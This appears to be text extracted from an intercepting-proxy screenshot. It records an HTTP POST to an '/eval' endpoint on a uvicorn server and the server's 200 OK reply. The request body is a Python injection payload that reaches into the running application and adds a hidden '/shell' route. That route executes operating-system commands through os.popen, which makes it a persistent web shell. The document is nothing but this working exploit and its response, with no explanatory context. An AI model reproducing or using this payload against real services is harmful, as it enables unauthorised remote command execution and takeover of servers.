 Request
Pretty Raw Hex \n
1 POST http://192.168.1.123:8888/eval HTTP/1.1
2 Host: 192.168.1.123:8888
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 148
5
6 data=
__import__('sys').modules['__main__'].__dict__['app']._middleware_app.add_url_rule(
'/shell','shell',lambda:__import__('os').popen('id').read())
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Length: 22
4 Content-Type: text/plain
5 Date: Mon, 31 Mar 2025 07:09:13 GMT
6 Server: uvicorn
7
8 {"eval result: ":null}